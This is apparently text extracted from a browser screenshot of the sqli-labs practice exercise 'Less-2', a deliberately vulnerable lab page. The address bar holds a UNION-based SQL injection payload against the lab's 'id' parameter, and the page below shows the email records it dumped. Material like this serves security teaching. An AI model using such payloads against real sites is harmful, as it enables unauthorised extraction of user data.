 Less-2 **Error Based- Intiger**
Less-2.jpg（JPEG 图像，1000
1.14.28.17:32271/number.php?id=-1 union select 1,2,group_concat(id,0x3a,email_id) from security.e
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your
Password:1:Dumb@dhakkan.com,2:Angel@iloveu.com,3:Dummy@dhakkan.local,4:secure@dhakkan.local,5:stupid@dhakkan.l